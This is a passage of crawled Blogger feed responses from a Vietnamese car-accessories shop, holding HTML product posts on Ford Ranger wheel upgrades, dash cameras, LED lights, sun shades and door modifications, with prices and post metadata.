xe, với mục đích cải tiến chất lượng hoạt động phần mâm xe được bền bỉ hơn. Bên cạnh đó, nó cũng mang đến những lợi ích thiết thực khác như:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Độ mâm xe hơi, tăng kích thước mâm xe và lốp xe để tăng bề mặt tiếp xúc phần bánh xe với mọi địa hình di chuyển. Nhờ vậy, giúp xế cưng của bạn có thể di chuyển tốc độ nhanh hơn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Nâng cấp mâm xe mang lại ưu điểm tuyệt vời, giúp bạn tiết kiệm được nhiên liệu tối đa khi vận hành xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Tăng diện tích tiếp xúc với phần mặt đường. giúp cải thiện được khả năng vận hành của xe tốt hơn. Nhất là khi thực hiện ôm cua và phanh gấp, tránh được nguy cơ tai nạn.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Khi lựa chọn đồng bộ nâng cấp cả mâm và lốp xe, khả năng vận hành của xe cũng được cải thiện rất nhiều.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Khi quyết định độ mâm xe Ford Ranger người dùng sẽ được sở hữu chiếc xe thời thượng và sành điệu mang đậm phong cách thể thao. Góp phần tạo điểm nhấn khác biệt so với mọi dòng xe khác trên thị trường hiện nay.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EĐộ mâm xe hơi Ford Ranger sai cách, những nguy hiểm tiềm ẩn:\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Việc độ mâm xe Ford Ranger sai cách hoặc quá lạm dụng vấn đề này thường xuyên, người dùng có thể đối mặt với những rủi ro không mong muốn như:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Đầu tiên, việc độ mâm xe thể thao không đúng kỹ thuật, khiến bánh xe của bạn trở nên mỏng hơn. Độ bám đường quá cao, dẫn đến hệ thống treo có thể hoạt động sai cách với thiết kế nguyên bản ban đầu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Đây là một trong những yếu tố trực tiếp dẫn đến những tai nạn giao thông. Nó ảnh hưởng trực tiếp đến độ an toàn và gây ra nhiều khó khăn trong việc đăng kiểm xe khi di sử dụng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Nếu như độ mâm xe sai kích thước, chiều dày của phần lốp sẽ nhỏ hơn. Kích thước đã thay đổi quá nhiều so với tiêu chuẩn ban đầu, dẫn đến việc khó điều khiển khi di chuyển.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Bên cạnh đó, vấn đề bảo dưỡng xe cũng sẽ gặp nhiều khó khăn hơn. Vì không phải bất kỳ thời điểm nào, việc thay đổi phụ tùng cho những mẫu mâm xe Ford Ranger đều được chuẩn bị sẵn. Khi tiến hành thay thế, việc sử dụng xe sẽ trở nên khó khăn hơn bình thường. Những hiện tượng như dằn, sốc xảy ra nhiều hơn và tạo cảm giác khó chịu cho người cầm lái.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm:\u0026nbsp;\u003Ca href=\"https:\/\/cokhidaminh.vn\/tim-hieu-ve-banh-rang\/\" target=\"_blank\"\u003EGia công bánh răng\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E– Nếu như không cải thiện sớm, khả năng dẫn đến việc xe giảm đi hiệu suất hoạt động là rất cao. Đồng thời, nó còn ảnh hưởng đến khả năng đánh lái và hệ thống phanh xe. Việc độ mâm xe Ford Ranger, không tương thích với nguyên bản thiết kế ban đầu sẽ ảnh không hề nhỏ đến chất lượng xe.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhi có bất kỳ ý định thay đổi mâm xe đẹp và chất lượng hơn. Người dùng nên tìm hiểu thông tin kỹ càng và chọn đến những cơ sở phù hợp để thay thế. Mâm xe khi thay đổi cần phải đảm bảo được, yếu tố thẩm mỹ và chất lượng hoạt động đi đôi với nhau.\u0026nbsp;\u003C\/div\u003E\u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/3555622907228479133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/3555622907228479133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/o-banh-ford-ranger-cuc-ngau.html","title":"Độ bánh Ford Ranger cực ngầu"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFvlpw7K89WVLuLgFcSuawQQoWBvkampuADi0UXdUDjKgtz5EODML-YXgzF4REYXMYZ8pa5oJDK2NBPisren45B179p0u0w0eqZbojj9xazhbxx9VN4HhCN0fcWmaMiXZMyLT4iQMxfU\/s72-c\/22.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/7451571065699587184?alt=json&callback=jQuery331008529746315277364_1769274203905&_=1769274203906
body_size: 1148
content:
// API callback
jQuery331008529746315277364_1769274203905({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-7451571065699587184"},"published":{"$t":"2021-06-11T17:13:00.001+07:00"},"updated":{"$t":"2021-06-11T17:13:18.756+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thiết bị điện tử"}],"title":{"type":"text","$t":"Combo Camera hành trình và Camera lùi Royal R888"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvLPq8pNkaW4Q41bDe6BquHQhWfZsPAUiXAMq3n4YpthOhM0FFN-mT_5MU3y84ilEehxlk5URKP0GSaQP8sWwxYmlJ1BX0rwyHrcmve8kQ5hTXWDM_NmxjNNT3eiUuKLKle7Ux-9yFrU\/s650\/38.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvLPq8pNkaW4Q41bDe6BquHQhWfZsPAUiXAMq3n4YpthOhM0FFN-mT_5MU3y84ilEehxlk5URKP0GSaQP8sWwxYmlJ1BX0rwyHrcmve8kQ5hTXWDM_NmxjNNT3eiUuKLKle7Ux-9yFrU\/s650\/38.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvLPq8pNkaW4Q41bDe6BquHQhWfZsPAUiXAMq3n4YpthOhM0FFN-mT_5MU3y84ilEehxlk5URKP0GSaQP8sWwxYmlJ1BX0rwyHrcmve8kQ5hTXWDM_NmxjNNT3eiUuKLKle7Ux-9yFrU\/s650\/38.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/799.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/2.120.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/7451571065699587184"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/7451571065699587184"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/combo-camera-hanh-trinh-va-camera-lui.html","title":"Combo Camera hành trình và Camera lùi Royal R888"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvLPq8pNkaW4Q41bDe6BquHQhWfZsPAUiXAMq3n4YpthOhM0FFN-mT_5MU3y84ilEehxlk5URKP0GSaQP8sWwxYmlJ1BX0rwyHrcmve8kQ5hTXWDM_NmxjNNT3eiUuKLKle7Ux-9yFrU\/s72-c\/38.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/1540370254033575376?alt=json&callback=jQuery331008529746315277364_1769274203909&_=1769274203910
body_size: 1279
content:
// API callback
jQuery331008529746315277364_1769274203909({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-1540370254033575376"},"published":{"$t":"2021-06-11T17:15:00.001+07:00"},"updated":{"$t":"2021-06-11T17:15:43.635+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Âm thanh ánh sáng"}],"title":{"type":"text","$t":"Bộ full đèn led Tiền - Hậu Stanley S600"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCLMIRM2FF4jfA2k199sb3g2zkoP2v6AC7Gzv5DyAlvJ6Klaa-_RDIfZ_Zx8IyuUngAnbYKRdfE_4-cX-lTD5i5OYbZz65IfbQIKj3kAVwga13kYXrTvPH-65a46cZ5QvK6F7FZKmTR0\/s650\/B%25E1%25BB%2599+full+%25C4%2591%25C3%25A8n+led+trang+tr%25C3%25AD+ti%25E1%25BB%2581n+v%25C3%25A0+h%25E1%25BA%25ADu+xe.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCLMIRM2FF4jfA2k199sb3g2zkoP2v6AC7Gzv5DyAlvJ6Klaa-_RDIfZ_Zx8IyuUngAnbYKRdfE_4-cX-lTD5i5OYbZz65IfbQIKj3kAVwga13kYXrTvPH-65a46cZ5QvK6F7FZKmTR0\/s650\/B%25E1%25BB%2599+full+%25C4%2591%25C3%25A8n+led+trang+tr%25C3%25AD+ti%25E1%25BB%2581n+v%25C3%25A0+h%25E1%25BA%25ADu+xe.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCLMIRM2FF4jfA2k199sb3g2zkoP2v6AC7Gzv5DyAlvJ6Klaa-_RDIfZ_Zx8IyuUngAnbYKRdfE_4-cX-lTD5i5OYbZz65IfbQIKj3kAVwga13kYXrTvPH-65a46cZ5QvK6F7FZKmTR0\/s650\/B%25E1%25BB%2599+full+%25C4%2591%25C3%25A8n+led+trang+tr%25C3%25AD+ti%25E1%25BB%2581n+v%25C3%25A0+h%25E1%25BA%25ADu+xe.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/399.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/2.120.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1540370254033575376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1540370254033575376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/bo-full-en-led-tien-hau-stanley-s600.html","title":"Bộ full đèn led Tiền - Hậu Stanley S600"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzCLMIRM2FF4jfA2k199sb3g2zkoP2v6AC7Gzv5DyAlvJ6Klaa-_RDIfZ_Zx8IyuUngAnbYKRdfE_4-cX-lTD5i5OYbZz65IfbQIKj3kAVwga13kYXrTvPH-65a46cZ5QvK6F7FZKmTR0\/s72-c\/B%25E1%25BB%2599+full+%25C4%2591%25C3%25A8n+led+trang+tr%25C3%25AD+ti%25E1%25BB%2581n+v%25C3%25A0+h%25E1%25BA%25ADu+xe.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/1198631249063416595?alt=json&callback=jQuery331008529746315277364_1769274203901&_=1769274203902
body_size: 1197
content:
// API callback
jQuery331008529746315277364_1769274203901({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-1198631249063416595"},"published":{"$t":"2021-06-11T17:08:00.001+07:00"},"updated":{"$t":"2021-06-11T17:19:59.706+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phụ kiện khác"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thân vỏ"}],"title":{"type":"text","$t":"Rèm chống nắng ô tô"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSp5sQ-IvHX8YZEoHlf0F75DwDy6ImwtnXXobwO_jDYfU9jL2Mgm5xehyphenhyphenxoQk21U2GvN22nHQ-lOgMWtOKRiL7QegOixxJLpVIV4Z32XjxQ5wdECQMg6gcfHAmeFMRQlbstR7RMr-n9_g\/s650\/47.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSp5sQ-IvHX8YZEoHlf0F75DwDy6ImwtnXXobwO_jDYfU9jL2Mgm5xehyphenhyphenxoQk21U2GvN22nHQ-lOgMWtOKRiL7QegOixxJLpVIV4Z32XjxQ5wdECQMg6gcfHAmeFMRQlbstR7RMr-n9_g\/s650\/47.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSp5sQ-IvHX8YZEoHlf0F75DwDy6ImwtnXXobwO_jDYfU9jL2Mgm5xehyphenhyphenxoQk21U2GvN22nHQ-lOgMWtOKRiL7QegOixxJLpVIV4Z32XjxQ5wdECQMg6gcfHAmeFMRQlbstR7RMr-n9_g\/s650\/47.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/99.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/120.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1198631249063416595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/887679214502107039\/posts\/default\/1198631249063416595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noithatoto.net\/2021\/06\/rem-chong-nang-o-to.html","title":"Rèm chống nắng ô tô"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12789477329046744050"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSp5sQ-IvHX8YZEoHlf0F75DwDy6ImwtnXXobwO_jDYfU9jL2Mgm5xehyphenhyphenxoQk21U2GvN22nHQ-lOgMWtOKRiL7QegOixxJLpVIV4Z32XjxQ5wdECQMg6gcfHAmeFMRQlbstR7RMr-n9_g\/s72-c\/47.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noithatoto.net/feeds/posts/default/1907264958792758130?alt=json&callback=jQuery331008529746315277364_1769274203895&_=1769274203896
body_size: 3440
content:
// API callback
jQuery331008529746315277364_1769274203895({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-887679214502107039.post-1907264958792758130"},"published":{"$t":"2021-06-11T17:04:00.006+07:00"},"updated":{"$t":"2023-08-19T14:27:05.453+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Thân vỏ"}],"title":{"type":"text","$t":"Độ cửa ô tô "},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF-td6IzWHUOiyrrf85MOb8ITvJsntZtBoa_nVNLsUW0TUdixyywR8lvAsAo9qFfWt6ZoWJ7rk4hBHYjZjL7q3w_oUcFnKqP0Z-f9ZN8IEGBq-UgaQiJWySfXBx9RdR3IzDAMMffEeAEE\/s550\/46.jpg\" \/\u003E\u003C\/li\u003E\n            